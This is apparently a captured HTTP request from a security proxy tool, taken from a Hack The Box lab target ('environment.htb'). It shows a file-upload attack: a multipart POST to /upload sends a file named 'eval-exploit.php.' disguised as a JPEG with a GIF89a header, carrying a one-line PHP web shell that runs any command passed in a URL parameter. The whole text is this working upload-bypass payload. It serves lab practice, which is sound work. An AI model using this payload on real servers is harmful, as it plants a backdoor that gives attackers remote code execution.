 Request
Pretty Raw Hex
\n
1 POST /upload HTTP/1.1
2 Host: environment.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:138.0) Gecko/20100101 Firefox/138.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://environment.htb/management/profile
8 Content-Type: multipart/form-data; boundary=----geckoformboundary5a5a2fae80764666a12c55eece5e80f4
9 Content-Length: 405
10 Origin: http://environment.htb
11 Connection: keep-alive
12 Cookie: XSRF-TOKEN=
oiIn0%3D; laravel_session=
oiIn0%3D
13 Priority: u=0
14
15 ------geckoformboundary5a5a2fae80764666a12c55eece5e80f4
16 Content-Disposition: form-data; name="_token"
17
18 Liqoql6Szo0JoKBOdknghHfIsyjKrRlS5iwboLqs
19 ------geckoformboundary5a5a2fae80764666a12c55eece5e80f4
20 Content-Disposition: form-data; name="upload"; filename="eval-exploit.php."
21 Content-Type: image/jpg
22
23 GIF89a
24 <?php eval($_GET["cmd"]);?>
25
26 ------geckoformboundary5a5a2fae80764666a12c55eece5e80f4--
27